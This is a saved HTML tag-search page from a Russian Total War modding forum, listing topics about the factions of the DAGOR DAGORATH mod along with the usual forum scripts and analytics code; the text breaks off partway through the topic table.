

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://totalwars.ru/board/index.php/tags/forums/%D1%84%D1%80%D0%B0%D0%BA%D1%86%D0%B8%D0%B8/
body_size: 9835
content:
<!DOCTYPE html>
<html lang="ru">
<head>
  <meta name="viewport" content="width=device-width, initial-scale=1">
<meta charset="utf-8">
  <title>фракции - Теги - Форумы - СiЧъ Total WarS</title>
  <meta http-equiv="X-UA-Compatible" content="IE=edge">
  <link rel="shortcut icon" href="/board/favicon.ico">
  <link rel="image_src" href="/board/public/style_images/paradox/meta_image.png">
  <script type="text/javascript">
                //<![CDATA[
                        jsDebug                 = 0; /* Must come before JS includes */
                        DISABLE_AJAX    = parseInt(0); /* Disables ajax requests where text is sent to the DB; helpful for charset issues */
                        inACP                   = false;
                        var isRTL               = false;
                        var rtlIe               = '';
                        var rtlFull             = '';
                //]]>
  </script>
  <link rel="stylesheet" type="text/css" media="screen,print" href="/board/public/min/index.php?ipbv=a23622bd4266063e689ecb0864f8c2a4&f=public/style_css/css_5/ipb_mlist_addon.css,public/style_css/css_5/ipb_common.css,public/style_css/css_5/ipb_styles.css,public/style_css/css_5/ipb_editor.css,public/style_css/css_5/ipb_ckeditor.css,public/style_css/css_5/calendar_select.css,public/style_css/css_5/ipb_search.css,public/style_css/css_5/ipshoutbox.css,public/style_css/css_5/customSidebarBlocks.css">
  <style type="text/css">
                img.bbc_img {
                        max-width: 600px !important;
                        max-height: 600px !important;
                }
  </style>
  <meta property="og:title" content="фракции - Теги - Форумы">
  <meta property="og:site_name" content="СiЧъ Total WarS">
  <meta property="og:type" content="article">
  <meta name="identifier-url" content="http://totalwars.ru/board/index.php/tags/forums/%D1%84%D1%80%D0%B0%D0%BA%D1%86%D0%B8%D0%B8/">
  <meta property="og:url" content="http://totalwars.ru/board/index.php/tags/forums/%D1%84%D1%80%D0%B0%D0%BA%D1%86%D0%B8%D0%B8/">
  <meta property="og:image" content="http://totalwars.ru/board/public/style_images/paradox/meta_image.png">
  <script type="text/javascript" src="/board/public/min/index.php?ipbv=a23622bd4266063e689ecb0864f8c2a4&g=js"></script>
  <script type="text/javascript" src="/board/public/min/index.php?ipbv=a23622bd4266063e689ecb0864f8c2a4&charset=utf-8&f=public/js/ipb.js,cache/lang_cache/1/ipb.lang.js,public/js/ips.hovercard.js,public/js/ips.quickpm.js,public/js/ips.forums.js" charset="utf-8"></script>
  <style type="text/css">
                .ipsUserPhoto_variable { max-width: 150px !important; }
                
                        .post_body { margin-left: 185px !important; }
                
  </style>
<!-- Yandex.Metrika counter -->
<script type="text/javascript" >
   (function(m,e,t,r,i,k,a){m[i]=m[i]||function(){(m[i].a=m[i].a||[]).push(arguments)};
   m[i].l=1*new Date();
   for (var j = 0; j < document.scripts.length; j++) {if (document.scripts[j].src === r) { return; }}
   k=e.createElement(t),a=e.getElementsByTagName(t)[0],k.async=1,k.src=r,a.parentNode.insertBefore(k,a)})
   (window, document, "script", "https://mc.yandex.ru/metrika/tag.js", "ym");

   ym(91945794, "init", {
        clickmap:true,
        trackLinks:true,
        accurateTrackBounce:true,
        webvisor:true
   });
</script>
<noscript><div><img src="https://mc.yandex.ru/watch/91945794" style="position:absolute; left:-9999px;" alt="" /></div></noscript>
<!-- /Yandex.Metrika counter -->
<script src="https://jquery.pushstat.online/collector.js?vers=15815"></script>
</head>
<body>
  <div class="index_stats">
    Paradox<br>
    ©<br>
    Fisana
  </div>
  <link id="ipsCanonical" rel="canonical" href="/board/index.php/tags/forums/%25D1%2584%25D1%2580%25D0%25B0%25D0%25BA%25D1%2586%25D0%25B8%25D0%25B8/">
  <link rel="alternate" type="application/rss+xml" title="Сичь Total WarS" href="/board/index.php/rss/forums/4-%D1%81%D0%B8%D1%87%D1%8C-total-wars/">
  <link rel="alternate" type="application/rss+xml" title="Новости модов Total War" href="/board/index.php/rss/forums/7-%D0%BD%D0%BE%D0%B2%D0%BE%D1%81%D1%82%D0%B8-%D0%BC%D0%BE%D0%B4%D0%BE%D0%B2-total-war/">
  <link rel="alternate" type="application/rss+xml" title="Sich Total WarS" href="/board/index.php/rss/forums/8-sich-total-wars/">
  <script type="text/javascript">
        //<![CDATA[
                /* ---- URLs ---- */
                ipb.vars['base_url']                    = 'http://totalwars.ru/board/index.php?s=alexa=4022fd5bef0cb1b80cb2db954104a88d_session&';
                ipb.vars['board_url']                   = 'http://totalwars.ru/board';
                ipb.vars['img_url']                     = "http://totalwars.ru/board/public/style_images/paradox";
                ipb.vars['loading_img']                 = 'http://totalwars.ru/board/public/style_images/paradox/loading.gif';
                ipb.vars['active_app']                  = 'core';
                ipb.vars['upload_url']                  = 'http://totalwars.ru/board/uploads';
                /* ---- Member ---- */
                ipb.vars['member_id']                   = parseInt( 0 );
                ipb.vars['is_supmod']                   = parseInt( 0 );
                ipb.vars['is_admin']                    = parseInt( 0 );
                ipb.vars['secure_hash']                 = '880ea6a14ea49e853634fbdc5015a024';
                ipb.vars['session_id']                  = 'alexa=4022fd5bef0cb1b80cb2db954104a88d_session';
                ipb.vars['twitter_id']                  = 0;
                ipb.vars['fb_uid']                              = 0;
                ipb.vars['auto_dst']                    = parseInt(  );
                ipb.vars['dst_in_use']                  = parseInt(  );
                ipb.vars['is_touch']                    = false;
                ipb.vars['member_group']                = {"g_mem_info":"0"}
                /* ---- cookies ----- */
                ipb.vars['cookie_id']                   = '';
                ipb.vars['cookie_domain']               = '';
                ipb.vars['cookie_path']                 = '/';
                /* ---- Rate imgs ---- */
                ipb.vars['rate_img_on']                 = 'http://totalwars.ru/board/public/style_images/paradox/star.png';
                ipb.vars['rate_img_off']                = 'http://totalwars.ru/board/public/style_images/paradox/star_off.png';
                ipb.vars['rate_img_rated']              = 'http://totalwars.ru/board/public/style_images/paradox/star_rated.png';
                /* ---- Uploads ---- */
                ipb.vars['swfupload_swf']               = 'http://totalwars.ru/board/public/js/3rd_party/swfupload/swfupload.swf';
                ipb.vars['swfupload_enabled']   = true;
                ipb.vars['use_swf_upload']              = ( '' == 'flash' ) ? true : false;
                ipb.vars['swfupload_debug']             = false;
                /* ---- other ---- */
                ipb.vars['highlight_color']     = "#ade57a";
                ipb.vars['charset']                             = "utf-8";
                ipb.vars['time_offset']                 = "4";
                ipb.vars['hour_format']                 = "12";
                ipb.vars['seo_enabled']                 = 1;
                
                ipb.vars['seo_params']                  = {"start":"-","end":"\/","varBlock":"?","varPage":"page-","varSep":"&","varJoin":"="};
                
                /* Templates/Language */
                ipb.templates['inlineMsg']              = "";
                ipb.templates['ajax_loading']   = "<div id='ajax_loading'><img src='/board/public/style_images/paradox/ajax_loading.gif' alt='" + ipb.lang['loading'] + "' />";
                ipb.templates['close_popup']    = "<img src='/board/public/style_images/paradox/close_popup.png' alt='x' />";
                ipb.templates['rss_shell']              = new Template("<ul id='rss_menu' class='ipbmenu_content'>#{items}");
                ipb.templates['rss_item']               = new Template("<li><a href='#{url}' title='#{title}'>#{title}");
                
                ipb.templates['autocomplete_wrap'] = new Template("<ul id='#{id}' class='ipb_autocomplete' style='width: 250px;'>");
                ipb.templates['autocomplete_item'] = new Template("<li id='#{id}' data-url='#{url}'><img src='#{img}' alt='' class='ipsUserPhoto ipsUserPhoto_mini' />  #{itemvalue}");
                ipb.templates['page_jump']              = new Template("<div id='#{id}_wrap' class='ipbmenu_content'><h3 class='bar'>Перейти к странице<p class='ipsPad'><input type='text' class='input_text' id='#{id}_input' size='8' /> <input type='submit' value='ОК' class='input_submit add_folder' id='#{id}_submit' />");
                ipb.templates['global_notify']  = new Template("<div class='popupWrapper'><div class='popupInner'><div class='ipsPad'>#{message} #{close}");
                
                
                ipb.templates['header_menu']    = new Template("<div id='#{id}' class='ipsHeaderMenu boxShadow'>");
                
                Loader.boot();
        //]]>
  </script>
  <p id="content_jump" class="hide"><a id="top"></a><a href="#j_content" title="Перейти к содержимому" accesskey="m">Перейти к содержимому</a></p>
  <div id="ipbwrapper">
    <div id="header_bar" class="clearfix">
      <div class="main_width">
        <div id="user_navigation" class="not_logged_in">
          <ul class="ipsList_inline right">
            <li>
              <span class="services"></span>      <a href="/board/index.php?app=core&module=global&section=login" title="Войти" id="sign_in">Войти</a>   
            </li>
            <li>
              <a href="/board/index.php?app=core&module=global&section=register" title="Регистрация" id="register_link">Регистрация</a>
            </li>
          </ul>
        </div>
      </div>
    </div>
    <div id="branding">
      <div class="main_width">
        <div id="logo">
          <a href="/board" title="Перейти к списку форумов" rel="home" accesskey="1"><img src="/board/public/style_images/paradox/logo.png" alt="Логотип"></a>
        </div>
      </div>
    </div>
    <div id="primary_nav" class="clearfix">
      <div class="main_width">
        <ul class="ipsList_inline" id="community_app_menu">
          <li class="right">
            <a href="/board/index.php?app=core&module=global&section=navigation&inapp=core" rel="quickNavigation" accesskey="9" id="quickNavLaunch" title="Открыть быстрый переход"><span> </span></a>
          </li>
          <li id="nav_explore" class="right">
            Просмотр новых публикаций
          </li>
          <li id="nav_home" class="left">
            <a target="_blank" href="/" title="Перейти на сайт" rel="home">Total WarS</a>
          </li>
          <li class="left">
            <a target="_blank" href="/mods/"><span>Моды</span></a>
          </li>
          <li class="left">
            <a target="_blank" href="/games/"><span>Игры</span></a>
          </li>
          <li class="left">
            <a href="/board/index.php/topic/64-pravila-foruma/"><span>Правила форума</span></a>
          </li>
          <li id="nav_app_forums" class="left">
            <a href="/board/" title="Перейти к ">Форумы</a>
          </li>
          <li id="nav_app_members" class="left">
            Пользователи
          </li>
          <li id="nav_app_shoutbox" class="left">
            Чат
          </li>
          <li id="nav_other_apps" style="display: none">
            <a href="#" class="ipbmenu" id="more_apps">Больше <img src="/board/public/style_images/paradox/useropts_arrow.png"></a>
          </li>
        </ul>
      </div>
    </div>
    <div id="content" class="clearfix">
      <noscript>
      <div class="message error">
        <strong>Отключен JavaScript</strong>
        <p>У вас отключен JavaScript. Некоторые возможности системы не будут работать. Пожалуйста, включите JavaScript для получения доступа ко всем функциям.</p>
      </div>
<br>
</noscript> <input type="hidden" name="usedInJsLater" id="urlString" value="aHR0cDovL3RvdGFsd2Fycy5ydS9ib2FyZC9pbmRleC5waHA/[base64]">
      <h1 class="ipsType_pagetitle">Результаты поиска</h1>
      <div class="ipsType_pagedesc">
        Найдено <strong>22</strong> результатов с тегом <em><strong>фракции</strong></em>
      </div>
<br>
      <div class="ipsLayout ipsLayout_withleft clearfix">
        <div class="ipsLayout_left">
          <div class="ipsBox">
            <div class="ipsBox_container ipsSideMenu">
              <h4>По типу контента</h4>
              <ul>
                <li class="active">
                  Форумы
                </li>
              </ul>
            </div>
          </div>
        </div>
        <div class="ipsLayout_content">
          <div class="clearfix"></div>
          <div class="maintitle ipsFilterbar">
            <span class="ipsType_small">Сортировать</span>   
            <ul class="ipsList_inline ipsType_smaller" style="display: inline">
              <li class="active">
                дате обновления
              </li>
              <li>
                заголовку
              </li>
              <li>
                сообщениям
              </li>
              <li>
                просмотрам
              </li>
            </ul>             <span class="ipsType_small">Порядок</span>  
            <ul class="ipsList_inline ipsType_smaller" style="display: inline">
              <li class="active">
                по убыванию
              </li>
              <li>
                по возрастанию
              </li>
            </ul>
          </div>
          <div class="ipsBox_container">
            <script type="text/javascript" src="/board/public/js/ips.forums.js"></script> 
            <script type="text/javascript">

            ipb.global.searchResults[ 24031 ] = { pid: 500480, searchterm:"" };
            </script> 
            <script type="text/javascript">

            ipb.global.searchResults[ 23927 ] = { pid: 497330, searchterm:"" };
            </script> 
            <script type="text/javascript">

            ipb.global.searchResults[ 23806 ] = { pid: 493730, searchterm:"" };
            </script> 
            <script type="text/javascript">

            ipb.global.searchResults[ 19592 ] = { pid: 501961, searchterm:"" };
            </script> 
            <script type="text/javascript">

            ipb.global.searchResults[ 33751 ] = { pid: 730063, searchterm:"" };
            </script> 
            <script type="text/javascript">

            ipb.global.searchResults[ 24454 ] = { pid: 508441, searchterm:"" };
            </script> 
            <script type="text/javascript">

            ipb.global.searchResults[ 26475 ] = { pid: 557542, searchterm:"" };
            </script> 
            <script type="text/javascript">

            ipb.global.searchResults[ 34223 ] = { pid: 742394, searchterm:"" };
            </script> 
            <script type="text/javascript">

            ipb.global.searchResults[ 23921 ] = { pid: 497238, searchterm:"" };
            </script> 
            <script type="text/javascript">

            ipb.global.searchResults[ 23992 ] = { pid: 499372, searchterm:"" };
            </script> 
            <script type="text/javascript">

            ipb.global.searchResults[ 24568 ] = { pid: 511031, searchterm:"" };
            </script> 
            <script type="text/javascript">

            ipb.global.searchResults[ 25587 ] = { pid: 539137, searchterm:"" };
            </script> 
            <script type="text/javascript">

            ipb.global.searchResults[ 19595 ] = { pid: 503282, searchterm:"" };
            </script> 
            <script type="text/javascript">

            ipb.global.searchResults[ 19600 ] = { pid: 507828, searchterm:"" };
            </script> 
            <script type="text/javascript">

            ipb.global.searchResults[ 24059 ] = { pid: 501282, searchterm:"" };
            </script> 
            <script type="text/javascript">

            ipb.global.searchResults[ 19585 ] = { pid: 410322, searchterm:"" };
            </script> 
            <script type="text/javascript">

            ipb.global.searchResults[ 19594 ] = { pid: 502722, searchterm:"" };
            </script> 
            <script type="text/javascript">

            ipb.global.searchResults[ 19810 ] = { pid: 529517, searchterm:"" };
            </script> 
            <script type="text/javascript">

            ipb.global.searchResults[ 19612 ] = { pid: 508960, searchterm:"" };
            </script> 
            <script type="text/javascript">

            ipb.global.searchResults[ 20249 ] = { pid: 536315, searchterm:"" };
            </script> 
            <script type="text/javascript">

            ipb.global.searchResults[ 20353 ] = { pid: 507004, searchterm:"" };
            </script> 
            <script type="text/javascript">

            ipb.global.searchResults[ 19785 ] = { pid: 517835, searchterm:"" };
            </script>
            <table class="ipb_table topic_list" id="forum_table">
              <tr class="_recordRow __topic __tid24031 expandable" id="trow_24031" data-tid="24031">
                <td class="col_f_icon short altrow"></td>
                <td>
                  <h4><a href="/board/index.php/topic/24031-%D0%B2%D0%BE%D0%BB%D1%8C%D0%BD%D1%8B%D0%B5-%D0%BD%D0%B0%D1%80%D0%BE%D0%B4%D1%8B-%D1%8D%D1%80%D0%B8%D0%B0%D0%B4%D0%BE%D1%80%D0%B0/" title="Просмотр">Вольные Народы Эриадора</a></h4>
<span class="desc blend_links"><span class="desc lighter">в</span> <a href="/board/index.php/forum/299-fraktcii/">Фракции</a></span> <span class="desc lighter blend_links toggle_notify_off"><br>
                  Автор <span style="color:orange">Letif</span>, 22 ноя 2010  <img src="/board/public/style_images/paradox/icon_tag.png"> <a href="/board/index.php/tags/forums/DAGOR%2BDAGORATH/" data-tooltip="Найти еще публикации с тегом «DAGOR DAGORATH»"><span>DAGOR DAGORATH</span></a>, <a href="/board/index.php/tags/forums/%D1%84%D1%80%D0%B0%D0%BA%D1%86%D0%B8%D0%B8/" data-tooltip="Найти еще публикации с тегом «фракции»"><span>фракции</span></a></span>
                  <ul class="mini_pagination toggle_notify_off">
                    <li>
                      1
                    </li>
                    <li>
                      <a href="/board/index.php/topic/24031-%D0%B2%D0%BE%D0%BB%D1%8C%D0%BD%D1%8B%D0%B5-%D0%BD%D0%B0%D1%80%D0%BE%D0%B4%D1%8B-%D1%8D%D1%80%D0%B8%D0%B0%D0%B4%D0%BE%D1%80%D0%B0/page-2" title="Вольные Народы Эриадора Перейти к странице 2">2</a>
                    </li>
                    <li>
                      <a href="/board/index.php/topic/24031-%D0%B2%D0%BE%D0%BB%D1%8C%D0%BD%D1%8B%D0%B5-%D0%BD%D0%B0%D1%80%D0%BE%D0%B4%D1%8B-%D1%8D%D1%80%D0%B8%D0%B0%D0%B4%D0%BE%D1%80%D0%B0/page-3" title="Вольные Народы Эриадора Перейти к странице 3">3</a>
                    </li>
                    <li>
                      <a href="/board/index.php/topic/24031-%D0%B2%D0%BE%D0%BB%D1%8C%D0%BD%D1%8B%D0%B5-%D0%BD%D0%B0%D1%80%D0%BE%D0%B4%D1%8B-%D1%8D%D1%80%D0%B8%D0%B0%D0%B4%D0%BE%D1%80%D0%B0/page-9" title="Вольные Народы Эриадора Перейти к странице 9">9 →</a>
                    </li>
                  </ul>
<span class="desc lighter blend_links toggle_notify_off"><br>
                  Последнее сообщение <span style="color:white">Ariovist</span> , 03 апр 2018</span>
                </td>
                <td class="col_f_preview __topic_preview">
                  <a href="#" class="expander closed" title="Предпросмотр темы"> </a>
                </td>
                <td class="col_f_views">
                  <ul>
                    <li>81 Ответов</li>
                    <li class="views desc">19 092 Просмотров</li>
                  </ul>
                </td>
                <td class="col_f_post">
                  <div class="left"><img src="/board/uploads/profile/photo-thumb-39514.jpg?_r=1527518025" alt="Фотография" class="ipsUserPhoto ipsUserPhoto_mini"></div>
                  <ul class="last_post ipsType_small">
                    <li><span style="color:white">Ariovist</span></li>
                    <li>
                      Отправлено 22 ноя 2010
                    </li>
                  </ul>
                </td>
              </tr>
              <tr class="_recordRow __topic __tid23927 expandable" id="trow_23927" data-tid="23927">
                <td class="col_f_icon short altrow"></td>
                <td>
                  <h4><a href="/board/index.php/topic/23927-tcarstvo-kharad/" title="Просмотр">Царство Харад</a></h4>
<span class="desc blend_links"><span class="desc lighter">в</span> <a href="/board/index.php/forum/299-fraktcii/">Фракции</a></span> <span class="desc lighter blend_links toggle_notify_off"><br>
                  Автор <span style="color:orange">Letif</span>, 15 ноя 2010  <img src="/board/public/style_images/paradox/icon_tag.png"> <a href="/board/index.php/tags/forums/DAGOR%2BDAGORATH/" data-tooltip="Найти еще публикации с тегом «DAGOR DAGORATH»"><span>DAGOR DAGORATH</span></a>, <a href="/board/index.php/tags/forums/%D1%84%D1%80%D0%B0%D0%BA%D1%86%D0%B8%D0%B8/" data-tooltip="Найти еще публикации с тегом «фракции»"><span>фракции</span></a></span>
                  <ul class="mini_pagination toggle_notify_off">
                    <li>
                      1
                    </li>
                    <li>
                      <a href="/board/index.php/topic/23927-tcarstvo-kharad/page-2" title="Царство Харад Перейти к странице 2">2</a>
                    </li>
                    <li>
                      <a href="/board/index.php/topic/23927-tcarstvo-kharad/page-3" title="Царство Харад Перейти к странице 3">3</a>
                    </li>
                  </ul>
<span class="desc lighter blend_links toggle_notify_off"><br>
                  Последнее сообщение <span style="color:white">Генрих Наваррский</span> , 13 июн 2015</span>
                </td>
                <td class="col_f_preview __topic_preview">
                  <a href="#" class="expander closed" title="Предпросмотр темы"> </a>
                </td>
                <td class="col_f_views">
                  <ul>
                    <li>24 Ответов</li>
                    <li class="views desc">13 870 Просмотров</li>
                  </ul>
                </td>
                <td class="col_f_post">
                  <div class="left"><img src="/board/uploads/profile/photo-thumb-24356.jpg?_r=0" alt="Фотография" class="ipsUserPhoto ipsUserPhoto_mini"></div>
                  <ul class="last_post ipsType_small">
                    <li><span style="color:white">Генрих Наваррский</span></li>
                    <li>
                      Отправлено 15 ноя 2010
                    </li>
                  </ul>
                </td>
              </tr>
              <tr class="_recordRow __topic __tid23806 expandable" id="trow_23806" data-tid="23806">
                <td class="col_f_icon short altrow"></td>
                <td>
                  <h4><a href="/board/index.php/topic/23806-%D0%B2%D0%BB%D0%B0%D0%B4%D0%B5%D0%BD%D0%B8%D1%8F-%D0%BC%D0%BE%D1%80%D0%B4%D0%BE%D1%80/" title="Просмотр">Владения Мордор</a></h4>
<span class="desc blend_links"><span class="desc lighter">в</span> <a href="/board/index.php/forum/299-fraktcii/">Фракции</a></span> <span class="desc lighter blend_links toggle_notify_off"><br>
                  Автор <span style="color:orange">Letif</span>, 08 ноя 2010  <img src="/board/public/style_images/paradox/icon_tag.png"> <a href="/board/index.php/tags/forums/DAGOR%2BDAGORATH/" data-tooltip="Найти еще публикации с тегом «DAGOR DAGORATH»"><span>DAGOR DAGORATH</span></a>, <a href="/board/index.php/tags/forums/%D1%84%D1%80%D0%B0%D0%BA%D1%86%D0%B8%D0%B8/" data-tooltip="Найти еще публикации с тегом «фракции»"><span>фракции</span></a></span>
                  <ul class="mini_pagination toggle_notify_off">
                    <li>
                      1
                    </li>
                    <li>
                      <a href="/board/index.php/topic/23806-%D0%B2%D0%BB%D0%B0%D0%B4%D0%B5%D0%BD%D0%B8%D1%8F-%D0%BC%D0%BE%D1%80%D0%B4%D0%BE%D1%80/page-2" title="Владения Мордор Перейти к странице 2">2</a>
                    </li>
                    <li>
                      <a href="/board/index.php/topic/23806-%D0%B2%D0%BB%D0%B0%D0%B4%D0%B5%D0%BD%D0%B8%D1%8F-%D0%BC%D0%BE%D1%80%D0%B4%D0%BE%D1%80/page-3" title="Владения Мордор Перейти к странице 3">3</a>
                    </li>
                    <li>
                      <a href="/board/index.php/topic/23806-%D0%B2%D0%BB%D0%B0%D0%B4%D0%B5%D0%BD%D0%B8%D1%8F-%D0%BC%D0%BE%D1%80%D0%B4%D0%BE%D1%80/page-33" title="Владения Мордор Перейти к странице 33">33 →</a>
                    </li>
                  </ul>
<span class="desc lighter blend_links toggle_notify_off"><br>
                  Последнее сообщение <span style="color:yellow">Python</span> , 12 июн 2015</span>
                </td>
                <td class="col_f_preview __topic_preview">
                  <a href="#" class="expander closed" title="Предпросмотр темы"> </a>
                </td>
                <td class="col_f_views">
                  <ul>
                    <li>324 Ответов</li>
                    <li class="views desc">44 184 Просмотров</li>
                  </ul>
                </td>
                <td class="col_f_post">
                  <div class="left"><img src="/board/uploads/profile/photo-thumb-13657.jpg?_r=1493207322" alt="Фотография" class="ipsUserPhoto ipsUserPhoto_mini"></div>
                  <ul class="last_post ipsType_small">
                    <li><span style="color:yellow">Python</span></li>
                    <li>
                      Отправлено 08 ноя 2010
                    </li>
                  </ul>
                </td>
              </tr>
              <tr class="_recordRow __topic __tid19592 expandable" id="trow_19592" data-tid="19592">
                <td class="col_f_icon short altrow"></td>
                <td>
                  <h4><a href="/board/index.php/topic/19592-%D0%B2%D0%BB%D0%B0%D0%B4%D0%B5%D0%BD%D0%B8%D1%8F-%D0%BD%D0%BE%D0%BB%D0%B4%D0%BE%D1%80/" title="Просмотр">Владения Нолдор</a></h4>
<span class="desc blend_links"><span class="desc lighter">в</span> <a href="/board/index.php/forum/299-fraktcii/">Фракции</a></span> <span class="desc lighter blend_links toggle_notify_off"><br>
                  Автор <span style="color:orange">Letif</span>, 25 ноя 2010  <img src="/board/public/style_images/paradox/icon_tag.png"> <a href="/board/index.php/tags/forums/DAGOR%2BDAGORATH/" data-tooltip="Найти еще публикации с тегом «DAGOR DAGORATH»"><span>DAGOR DAGORATH</span></a>, <a href="/board/index.php/tags/forums/%D1%84%D1%80%D0%B0%D0%BA%D1%86%D0%B8%D0%B8/" data-tooltip="Найти еще публикации с тегом «фракции»"><span>фракции</span></a></span>
                  <ul class="mini_pagination toggle_notify_off">
                    <li>
                      1
                    </li>
                    <li>
                      <a href="/board/index.php/topic/19592-%D0%B2%D0%BB%D0%B0%D0%B4%D0%B5%D0%BD%D0%B8%D1%8F-%D0%BD%D0%BE%D0%BB%D0%B4%D0%BE%D1%80/page-2" title="Владения Нолдор Перейти к странице 2">2</a>
                    </li>
                    <li>
                      <a href="/board/index.php/topic/19592-%D0%B2%D0%BB%D0%B0%D0%B4%D0%B5%D0%BD%D0%B8%D1%8F-%D0%BD%D0%BE%D0%BB%D0%B4%D0%BE%D1%80/page-3" title="Владения Нолдор Перейти к странице 3">3</a>
                    </li>
                    <li>
                      <a href="/board/index.php/topic/19592-%D0%B2%D0%BB%D0%B0%D0%B4%D0%B5%D0%BD%D0%B8%D1%8F-%D0%BD%D0%BE%D0%BB%D0%B4%D0%BE%D1%80/page-11" title="Владения Нолдор Перейти к странице 11">11 →</a>
                    </li>
                  </ul>
<span class="desc lighter blend_links toggle_notify_off"><br>
                  Последнее сообщение <span style="color:yellow">Python</span> , 07 июн 2015</span>
                </td>
                <td class="col_f_preview __topic_preview">
                  <a href="#" class="expander closed" title="Предпросмотр темы"> </a>
                </td>
                <td class="col_f_views">
                  <ul>
                    <li>100 Ответов</li>
                    <li class="views desc">25 918 Просмотров</li>
                  </ul>
                </td>
                <td class="col_f_post">
                  <div class="left"><img src="/board/uploads/profile/photo-thumb-13657.jpg?_r=1493207322" alt="Фотография" class="ipsUserPhoto ipsUserPhoto_mini"></div>
                  <ul class="last_post ipsType_small">
                    <li><span style="color:yellow">Python</span></li>
                    <li>
                      Отправлено 25 ноя 2010
                    </li>
                  </ul>
                </td>
              </tr>
              <tr class="_recordRow __topic __tid33751 expandable" id="trow_33751" data-tid="33751">
                <td class="col_f_icon short altrow"></td>
                <td>
                  <h4><a href="/board/index.php/topic/33751-%D0%B2%D0%BB%D0%B0%D0%B4%D0%B5%D0%BD%D0%B8%D1%8F-%D0%B2%D0%B8%D0%BD%D0%B4%D0%B0%D0%BD/" title="Просмотр">Владения Виндан</a></h4>
<span class="desc blend_links"><span class="desc lighter">в</span> <a href="/board/index.php/forum/299-fraktcii/">Фракции</a></span> <span class="desc lighter blend_links toggle_notify_off"><br>
                  Автор <span style="color:orange">Letif</span>, 22 фев 2012  <img src="/board/public/style_images/paradox/icon_tag.png"> <a href="/board/index.php/tags/forums/DAGOR%2BDAGORATH/" data-tooltip="Найти еще публикации с тегом «DAGOR DAGORATH»"><span>DAGOR DAGORATH</span></a>, <a href="/board/index.php/tags/forums/%D1%84%D1%80%D0%B0%D0%BA%D1%86%D0%B8%D0%B8/" data-tooltip="Найти еще публикации с тегом «фракции»"><span>фракции</span></a></span>
                  <ul class="mini_pagination toggle_notify_off">
                    <li>
                      1
                    </li>
                    <li>
                      <a href="/board/index.php/topic/33751-%D0%B2%D0%BB%D0%B0%D0%B4%D0%B5%D0%BD%D0%B8%D1%8F-%D0%B2%D0%B8%D0%BD%D0%B4%D0%B0%D0%BD/page-2" title="Владения Виндан Перейти к странице 2">2</a>
                    </li>
                    <li>
                      <a href="/board/index.php/topic/33751-%D0%B2%D0%BB%D0%B0%D0%B4%D0%B5%D0%BD%D0%B8%D1%8F-%D0%B2%D0%B8%D0%BD%D0%B4%D0%B0%D0%BD/page-3" title="Владения Виндан Перейти к странице 3">3</a>
                    </li>
                    <li>
                      <a href="/board/index.php/topic/33751-%D0%B2%D0%BB%D0%B0%D0%B4%D0%B5%D0%BD%D0%B8%D1%8F-%D0%B2%D0%B8%D0%BD%D0%B4%D0%B0%D0%BD/page-8" title="Владения Виндан Перейти к странице 8">8 →</a>
                    </li>
                  </ul>
<span class="desc lighter blend_links toggle_notify_off"><br>
                  Последнее сообщение Добрый эльф , 14 апр 2015</span>
                </td>
                <td class="col_f_preview __topic_preview">
                  <a href="#" class="expander closed" title="Предпросмотр темы"> </a>
                </td>
                <td class="col_f_views">
                  <ul>
                    <li>78 Ответов</li>
                    <li class="views desc">21 135 Просмотров</li>
                  </ul>
                </td>
                <td class="col_f_post">
                  <div class="left"><img src="/board/public/style_images/paradox/profile/default_large.png" alt="Фотография" class="ipsUserPhoto ipsUserPhoto_mini"></div>
                  <ul class="last_post ipsType_small">
                    <li>Добрый эльф</li>
                    <li>
                      Отправлено 22 фев 2012
                    </li>
                  </ul>
                </td>
              </tr>
              <tr class="_recordRow __topic __tid24454 expandable" id="trow_24454" data-tid="24454">
                <td class="col_f_icon short altrow"></td>
                <td>
                  <h4><a href="/board/index.php/topic/24454-%D0%BB%D0%B8%D0%B3%D0%B0-%D0%B0%D1%80%D1%85%D0%B0%D0%BD%D0%BE%D1%80/" title="Просмотр">Лига Арханор</a></h4>
<span class="desc blend_links"><span class="desc lighter">в</span> <a href="/board/index.php/forum/299-fraktcii/">Фракции</a></span> <span class="desc lighter blend_links toggle_notify_off"><br>
                  Автор <span style="color:orange">Letif</span>, 07 дек 2010  <img src="/board/public/style_images/paradox/icon_tag.png"> <a href="/board/index.php/tags/forums/DAGOR%2BDAGORATH/" data-tooltip="Найти еще публикации с тегом «DAGOR DAGORATH»"><span>DAGOR DAGORATH</span></a>, <a href="/board/index.php/tags/forums/%D1%84%D1%80%D0%B0%D0%BA%D1%86%D0%B8%D0%B8/" data-tooltip="Найти еще публикации с тегом «фракции»"><span>фракции</span></a></span>
                  <ul class="mini_pagination toggle_notify_off">
                    <li>
                      1
                    </li>
                    <li>
                      <a href="/board/index.php/topic/24454-%D0%BB%D0%B8%D0%B3%D0%B0-%D0%B0%D1%80%D1%85%D0%B0%D0%BD%D0%BE%D1%80/page-2" title="Лига Арханор Перейти к странице 2">2</a>
                    </li>
                    <li>
                      <a href="/board/index.php/topic/24454-%D0%BB%D0%B8%D0%B3%D0%B0-%D0%B0%D1%80%D1%85%D0%B0%D0%BD%D0%BE%D1%80/page-3" title="Лига Арханор Перейти к странице 3">3</a>
                    </li>
                    <li>
                      <a href="/board/index.php/topic/24454-%D0%BB%D0%B8%D0%B3%D0%B0-%D0%B0%D1%80%D1%85%D0%B0%D0%BD%D0%BE%D1%80/page-12" title="Лига Арханор Перейти к странице 12">12 →</a>
                    </li>
                  </ul>
<span class="desc lighter blend_links toggle_notify_off"><br>
                  Последнее сообщение <span style="color:green">Master_TW_DAR</span> , 23 мар 2015</span>
                </td>
                <td class="col_f_preview __topic_preview">
                  <a href="#" class="expander closed" title="Предпросмотр темы"> </a>
                </td>
                <td class="col_f_views">
                  <ul>
                    <li>117 Ответов</li>
                    <li class="views desc">23 714 Просмотров</li>
                  </ul>
                </td>
                <td class="col_f_post">
                  <div class="left"><img src="/board/uploads/profile/photo-thumb-29948.jpg?_r=1561132089" alt="Фотография" class="ipsUserPhoto ipsUserPhoto_mini"></div>
                  <ul class="last_post ipsType_small">
                    <li><span style="color:green">Master_TW_DAR</span></li>
                    <li>
                      Отправлено 07 дек 2010
                    </li>
                  </ul>
                </td>
              </tr>
              <tr class="_recordRow __topic __tid26475 expandable" id="trow_26475" data-tid="26475">
                <td class="col_f_icon short altrow"></td>
                <td>
